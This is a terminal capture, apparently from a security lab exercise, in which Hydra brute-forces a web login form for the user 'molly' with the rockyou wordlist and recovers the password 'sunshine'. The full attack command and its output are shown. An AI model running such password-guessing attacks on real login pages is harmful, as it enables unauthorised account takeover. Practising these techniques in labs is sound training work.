 ┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.48.150.185 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-29 09:42:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.48.150.185:80/login:username=^USER^&password=^PASS^:F=incorrect
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "654321" - 17 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "michael" - 18 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "ashley" - 19 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "qwerty" - 20 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "111111" - 21 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "iloveu" - 22 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "000000" - 23 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "michelle" - 24 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "tigger" - 25 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "sunshine" - 26 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "chocolate" - 27 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "password1" - 28 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "soccer" - 29 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "anthony" - 30 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "friends" - 31 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "butterfly" - 32 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "purple" - 33 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "angel" - 34 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "jordan" - 35 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.48.150.185 - login "molly" - pass "liverpool" - 36 of 14344399 [child 4] (0/0)
[80][http-post-form] host: 10.48.150.185   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-29 09:43:00